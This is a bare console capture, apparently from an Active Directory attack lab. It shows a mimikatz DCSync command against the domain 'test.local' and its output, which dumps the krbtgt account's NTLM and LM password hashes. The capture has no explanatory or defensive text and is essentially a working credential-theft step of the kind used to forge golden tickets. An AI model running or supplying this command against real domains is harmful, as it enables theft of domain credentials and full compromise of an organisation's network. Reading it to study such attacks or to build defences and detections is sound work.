 mimikatz # lsadump::dcsync /domain:test.local /user:krbtgt
[DC] 'test.local' will be the domain
[DC] 'ad.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/1/7 15:46:18
Object Security ID : S-1-5-21-3121162419-1604482793-464771675-502
Object Relative ID : 502
Credentials:
Hash NTLM: d38d65b47c6b4669c331cd1cac8fd891
ntlm- 0: d38d65b47c6b4669c331cd1cac8fd891
lm - 0: a2f41829bac6c89e35aff171b59d94e7